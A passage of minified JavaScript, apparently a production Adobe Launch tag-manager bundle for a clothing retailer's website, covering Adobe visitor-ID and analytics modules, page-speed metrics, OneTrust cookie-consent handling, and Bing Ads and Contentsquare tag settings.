Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=d(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){l()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var d=c.split("; "+r+"=");if(1==d.length)s();else s(d[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),d=a("../helpers/applyTrackerVariables"),l=a("../helpers/loadLibrary"),u=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+u+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=u:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+u&&(e.version+="-"+u),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),d(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?l(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),d=function(e,t,a){return a.indexOf(e)===t},l=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&d(e,t,s)})).join(",")},u=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&d(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=l(e,a,o);i&&(a.linkTrackVars=i);var n=u(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),d=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},l=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return n.all(l(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(d.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,d,l=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),d=d||t(i(e,"src","IMG"))),e.nodeValue&&l.push(e.nodeValue)})),(a=t(l.join("")))||(a=t(n||r||c||d||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF 